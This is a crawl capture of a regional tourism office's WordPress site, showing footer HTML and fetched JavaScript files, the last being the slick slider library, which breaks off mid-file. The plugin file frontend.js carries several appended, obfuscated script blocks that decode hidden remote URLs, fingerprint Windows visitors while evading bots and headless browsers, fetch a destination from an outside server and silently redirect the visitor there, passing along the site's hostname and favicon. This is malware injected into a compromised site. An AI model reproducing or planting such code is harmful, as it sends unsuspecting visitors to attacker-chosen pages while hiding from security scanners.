<li><a href="http://wisatadieng.com" rel="noopener" target="_blank">Wisata Dieng</a></li>

	</ul>
</section>
</aside><!-- #secondary -->						</div>
					</div>
				</div>
			</main><!-- #main -->
		</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-boxed--layout">
            <div class="news-event-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons column--two is-title is-background">						<a class="social-icon facebook" href="" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
							<span class="icon-label">Facebook</span>						</a>
											<a class="social-icon instagram" href="" target="_blank">
							<i class="fa-brands fa-instagram"></i>
							<span class="icon-label">Instagram</span>						</a>
											<a class="social-icon twitter" href="" target="_blank">
							<i class="fa-brands fa-x-twitter"></i>
							<span class="icon-label">Twitter</span>						</a>
					</div>        </div>
              <div class="bottom-inner-wrapper">
                  <div class="bottom-menu">
                           </div>
                 <div class="site-info">
            News Event - Modern WordPress Theme. Developed by. <a href="https://blazethemes.com/">Blaze Themes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	            <div class="blaze-switcher-button">
                <div class="blaze-switcher-button-inner-left"></div>
                <div class="blaze-switcher-button-inner"></div>
            </div>
                <div id="news-event-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fa-solid fa-angle-up"></i></span>
        </div><!-- #news-event-scroll-to-top -->
    </div><!-- #page -->

<script src="https://budparbanjarnegara.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/js/frontend.js?ver=1.1.4" id="wpblog-post-layouts-public-script-js"></script>
<script id="wpmagazine-modules-lite-public-script-js-extra">
var wpmagazineModulesObject = {"ajax_url":"https:\/\/budparbanjarnegara.com\/wp-admin\/admin-ajax.php","_wpnonce":"792cc8972d"};
</script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/magnific-popup/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/navigation.js?ver=1.0.1" id="news-event-navigation-js" defer data-wp-strategy="defer"></script>
<script id="news-event-theme-js-extra">
var newsEventObject = {"_wpnonce":"fed4d1ad3d","ajaxUrl":"https:\/\/budparbanjarnegara.com\/wp-admin\/admin-ajax.php","stt":{"desktop":true,"tablet":true,"mobile":false},"is_customizer":"","isSingle":"","isPage":""};
</script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/theme.js?ver=1.0.1" id="news-event-theme-js" defer data-wp-strategy="defer"></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/js/frontend.js?ver=1.1.4
body_size: 2045
content:
/**
 * Handles the events in the public facing window.
 */
jQuery(document).ready( function($) {

    "use strict";
    /**
     * Masonry layout for block.
     */
    // $( '.cv-block' ).each( function() {
    //     var Pid = $(this).attr('id');
    //     if( Pid === 'cv-masonry-post-layout' ) {
    //         $(this).find( '.cv-post-wrapper' ).masonry();
    //     }
    // });
    var masonryContainer = $( '.cv-masonry-post-layout' );
    if( masonryContainer.length !== 0 ) {
        masonryContainer.each( function() {
            var Pid = $(this).attr('id');
            var container = $( '#' + Pid + ' .cv-post-wrapper' );
            container.imagesLoaded( function() {
                container.masonry();
            })
        });
    }
});!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();

--- FILE ---
content_type: application/x-javascript
request_url: https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/slick/slick.min.js?ver=1.8.1
body_size: 12387
content:
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var 